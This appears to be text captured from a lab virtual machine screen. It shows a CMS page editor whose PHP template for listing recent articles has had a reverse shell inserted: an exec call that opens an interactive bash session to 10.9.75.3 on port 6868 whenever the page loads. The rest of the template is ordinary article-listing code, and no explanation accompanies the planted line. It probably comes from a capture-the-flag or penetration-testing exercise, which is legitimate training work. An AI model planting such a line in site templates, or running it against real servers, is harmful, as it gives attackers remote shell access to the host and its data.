 Pages Snippets Layouts Files
Edit Page
Page Title Metadata Settings
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.75.3/6868 0>&1'"); ?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。